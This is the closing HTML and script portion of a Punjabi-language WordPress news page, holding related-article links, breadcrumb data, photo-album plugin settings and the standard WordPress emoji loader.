\u0a28\u0a3e\u0a32 \u0a07\u0a70\u0a21\u0a40\u0a06 7 \u0a35\u0a3f\u0a15\u0a1f\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a1c\u0a47\u0a24\u0a42","url":"https:\/\/www.desipulse360.com\/%e0%a8%ae%e0%a8%a7%e0%a8%a8-%e0%a8%af%e0%a8%b8%e0%a8%a4%e0%a8%95-%e0%a8%a4-%e0%a8%b9%e0%a8%b0%e0%a8%ae%e0%a8%a8%e0%a8%aa%e0%a8%b0%e0%a8%a4-%e0%a8%a6-%e0%a8%85%e0%a8%b0%e0%a8%a7-%e0%a8%b8%e0%a8%95\/"},{"id":7099,"title":"\u0a07\u0a70\u0a21\u0a40\u0a06 \u0a26\u0a47 \u0a2d\u0a3e\u0a02\u0a2c\u0a30\u0a40 \u0a24\u0a47 \u0a38\u0a3e\u0a15\u0a47\u0a24 \u0a28\u0a42\u0a70 \u0a39\u0a30\u0a3e \u0a15\u0a47 \u0a15\u0a48\u0a38\u0a2a\u0a30-\u0a35\u0a3f\u0a15\u0a1f\u0a30 \u0a26\u0a40 \u0a1c\u0a4b\u0a5c\u0a40 \u0a21\u0a47\u0a35\u0a3f\u0a38 \u0a15\u0a71\u0a2a '\u0a1a \u0a1c\u0a3f\u0a71\u0a24\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%a1%e0%a8%86-%e0%a8%a6-%e0%a8%ad%e0%a8%ac%e0%a8%b0-%e0%a8%a4-%e0%a8%b8%e0%a8%95%e0%a8%a4-%e0%a8%a8-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%95%e0%a8%b8%e0%a8%aa%e0%a8%b0-%e0%a8%b5%e0%a8%95\/"},{"id":7096,"title":"\u0a28\u0a3e\u0a08\u0a1c\u0a40\u0a30\u0a40\u0a06 '\u0a1a \u0a24\u0a3f\u0a70\u0a28 \u0a35\u0a3e\u0a39\u0a28 \u0a1f\u0a15\u0a30\u0a3e\u0a0f, 19 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a40 \u0a2e\u0a4c\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%a8%e0%a8%88%e0%a8%9c%e0%a8%b0%e0%a8%86-%e0%a8%9a-%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%b9%e0%a8%a8-%e0%a8%9f%e0%a8%95%e0%a8%b0%e0%a8%8f-19-%e0%a8%b2%e0%a8%95-%e0%a8%a6-%e0%a8%ae%e0%a8%a4\/"},{"id":7093,"title":"\u0a2c\u0a71\u0a38 \u0a16\u0a71\u0a21 '\u0a1a \u0a21\u0a3f\u0a71\u0a17\u0a23 \u0a28\u0a3e\u0a32 9 \u0a2f\u0a3e\u0a24\u0a30\u0a40\u0a06\u0a02 \u0a26\u0a40 \u0a2e\u0a4c\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%ac%e0%a8%b8-%e0%a8%96%e0%a8%a1-%e0%a8%9a-%e0%a8%a1%e0%a8%97%e0%a8%a3-%e0%a8%a8%e0%a8%b2-9-%e0%a8%af%e0%a8%a4%e0%a8%b0%e0%a8%86-%e0%a8%a6-%e0%a8%ae%e0%a8%a4\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/canada\/","name":"Canada"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b9%e0%a9%9b%e0%a8%b0-%e0%a8%b2%e0%a8%95-%e0%a8%a8-%e0%a8%96%e0%a8%b2%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a6-%e0%a8%b0%e0%a8%8f%e0%a8%b6%e0%a8%ae%e0%a8%b0-%e0%a8%9a-%e0%a8%b9%e0%a8%b8-%e0%a8%b2\/","name":"\u0a39\u0a5b\u0a3e\u0a30\u0a3e\u0a02 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a28\u0a47 \u0a16\u0a3e\u0a32\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a26\u0a40 \u0a30\u0a3e\u0a0f\u0a36\u0a41\u0a2e\u0a3e\u0a30\u0a40 &#8216;\u0a1a \u0a39\u0a3f\u0a71\u0a38\u0a3e \u0a32\u0a3f\u0a06"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="13d2dd8352" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="ee13f409b6" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-14 05:16:02 -->